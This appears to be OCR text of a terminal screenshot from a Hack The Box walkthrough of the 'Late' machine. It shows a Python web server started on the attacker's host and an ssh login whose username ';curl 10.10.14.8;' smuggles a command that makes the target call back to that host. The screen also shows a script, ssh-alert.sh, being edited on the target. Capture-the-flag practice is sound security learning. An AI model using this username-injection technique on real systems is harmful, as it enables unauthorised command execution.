 Applications Places System
Fri Jul 29, 17:29
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$ ssh ';curl 10.10.14.8;'@10.10.11.156
;curl 10.10.14.8;@10.10.11.156's password:
Received disconnect from 10.10.11.156 port 22:2: Too
many authentication failures
Disconnected from 10.10.11.156 port 22
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/lat
e]
└──╼ [★]$
svc_acc@late:/usr/local/sbin$ vim ssh-alert.sh
svc_acc@late:/usr/local/sbin$
[0] 0:openvpn 1:bash* 2:bash 3:bash-
"parrot" 17:29 29-Jul-22